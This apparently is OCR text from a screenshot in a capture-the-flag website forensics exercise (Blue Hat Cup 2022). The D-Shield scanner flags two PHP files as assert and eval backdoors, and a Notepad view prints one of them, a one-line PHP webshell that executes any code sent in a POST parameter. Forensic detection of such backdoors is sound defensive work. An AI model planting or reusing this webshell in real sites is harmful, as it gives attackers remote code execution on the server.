 D盾 v2.1.6.4 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:2085 发现可疑文件:2 用时:5.83秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
C:\Users\22391\Desktop\蓝帽杯2022\网站取证\... 5 assert后门 41 2020-04-19 18:37:32
C:\Users\22391\Desktop\蓝帽杯2022\网站取证\... 5 eval后门 54 2018-09-30 13:58:10
0f71e181346d43e56722aec663e5d4e9.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php assert(@$_POST['lanmaobei666']); ?>